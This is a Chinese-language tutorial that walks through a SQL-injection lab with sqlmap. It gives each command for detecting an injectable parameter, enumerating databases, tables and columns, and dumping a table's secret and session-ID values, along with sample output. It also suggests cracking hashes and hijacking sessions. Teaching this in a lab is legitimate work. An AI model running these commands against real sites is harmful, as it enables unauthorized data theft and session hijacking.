sqlmap渗透注入靶机教程 SQLmap是一款自动化的SQL注入工具,它可以帮助安全研究人员和渗透测试人员检测和利用SQL注入漏洞。下面是一个简单的SQLmap渗透注入靶机的教程: 准备环境: 安装Kali Linux或其他包含SQLmap的渗透测试操作系统。 确保你的靶机(即被测试的系统)上存在SQL注入漏洞。 下载和安装SQLmap: 在Kali Linux中,SQLmap通常已经预安装。如果没有,你可以使用apt-get等包管理器进行安装。 识别目标: 确定你想要测试的URL,并确保它存在SQL注入漏洞。 使用SQLmap进行扫描: 基本用法:使用-u参数指定目标URL,例如:sqlmap -u "http://目标网站/?id=1"。 检测注入点:SQLmap会尝试检测目标URL是否存在SQL注入漏洞。 获取数据库信息: 使用--dbs参数列出所有数据库名。 使用--current-db参数获取当前使用的数据库名。 使用-D <数据库名> --tables参数列出指定数据库的所有表。 使用-D <数据库名> -T <表名> --columns参数列出指定表的所有列。 获取数据: 使用-D <数据库名> -T <表名> --dump参数导出指定表的所有数据。 利用注入漏洞: 根据SQLmap提供的信息,你可以进一步利用这些漏洞,如执行任意SQL语句、提权等。 注意事项: 在进行渗透测试之前,确保你得到了合法的授权。 始终在测试环境中进行渗透测试,避免对生产环境造成影响。 谨慎处理获取的数据,确保不泄露敏感信息。 请注意,SQL注入是一种严重的安全漏洞,应该尽快修复。此教程仅用于教育和研究目的,未经授权对任何系统进行渗透测试是非法的。 下面我们开始靶机注入教程: 第一步:检测目标URL是否存在sql注入漏洞 sqlmap -u 'http://目标网站/?id=1' --batch 如果存在漏洞,就返回信息: [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu web application technology: Nginx 1.18.0, PHP 5.5.38 back-end DBMS: MySQL >= 5.6 [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/目标URL' 这个意思是说存在sql注入漏洞,信息提取完毕。 第二步:查询所有的数据表 sqlmap -u 'http://目标网站/?id=1' --dbs --batch 接着返回读取的信息: [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu web application technology: PHP 5.5.38, Nginx 1.18.0 back-end DBMS: MySQL >= 5.6 [INFO] fetching database names available databases [6]: [*] challenges [*] information_schema [*] mysql [*] performance_schema [*] security [*] sys 当然,这只是一个例子。不同的站点,数据表肯定不相同的。 第三步:枚举所选数据库中的表 sqlmap -u 'http://目标网站/?id=1' -D challenges --tables 接着就会返回这张数据表的一个表名 [INFO] fetching tables for database: 'challenges' Database: challenges [1 table]DB4BSSY0PD第四步:枚举这张数据表的列 sqlmap -u 'http://目标网站/?id=1' -D challenges -T DB4BSSY0PD --columns 接着返回这张数据表的信息 Database: challenges Table: DB4BSSY0PD [4 columns]ColumnTypeidint(2) unsignedsecret_6DBCchar(32)sessidchar(32)tryyint(11) unsigned第五步:提取数据表的表名所对应的信息 sqlmap -u 'http://目标网站/?id=1' -D challenges -T DB4BSSY0PD -C id,secret_6DBC,sessid,tryy --dump 接着返回成功提取读到的信息 Table: DB4BSSY0PD [1 entry]idsecret_6DBCsessidtryy18787QWLsYdcTcDEPHLR7Nyd395de2c48a00d3a80d5c05c669214506d (53664)0第六步:分析提取的数据 仔细审查提取的数据,特别关注secret_6DBC和sessid列,因为这些列的名称暗示它们可能包含敏感信息,如秘密值或会话ID。 secret_6DBC可能包含加密或哈希的秘密值。 sessid可能包含用户会话的标识符,这可以用于会话劫持或其他攻击。 步骤 1: 验证数据的敏感性 如果secret_6DBC列包含哈希值,您可以尝试破解这些哈希(如果它们不是使用强哈希算法加密的)。如果包含明文密码或密钥,那么您已经发现了严重的安全漏洞。 步骤 2: 查找其他潜在漏洞 虽然您已经对DB4BSSY0PD表进行了操作,但还可以检查其他潜在的漏洞或敏感数据。例如,您可以尝试: 枚举其他数据库或表。 查找其他可能的注入点。 尝试执行其他SQL命令(如果sqlmap允许)。 注意事项 请确保您有权对目标进行渗透测试,并遵守所有适用的法律和道德准则。 始终谨慎行事,避免对目标系统造成不必要的损害或影响。 如果您发现敏感信息或潜在漏洞,请遵循适当的报告流程,及时通知相关方。 最后,请记住,渗透测试是一个复杂且需要谨慎的过程。确保您充分了解您正在执行的操作,并始终保持对潜在后果的警惕。